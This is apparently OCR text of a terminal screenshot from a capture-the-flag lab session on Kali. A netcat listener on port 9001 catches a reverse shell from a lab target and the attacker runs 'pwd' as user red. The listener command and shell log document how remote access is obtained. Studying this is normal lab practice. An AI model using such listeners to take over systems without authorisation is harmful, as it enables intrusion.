 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random × Hydra ×
→ Red nc -lvnp 9001
listening on [any] 9001 ...
^C
→ Red nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.224.110] from (UNKNOWN) [10.10.85.34] 47074
bash: cannot set terminal process group (1390): Inappropriate ioctl for device
bash: no job control in this shell
red@red:~$ pwd
pwd
/home/red
red@red:~$
KALI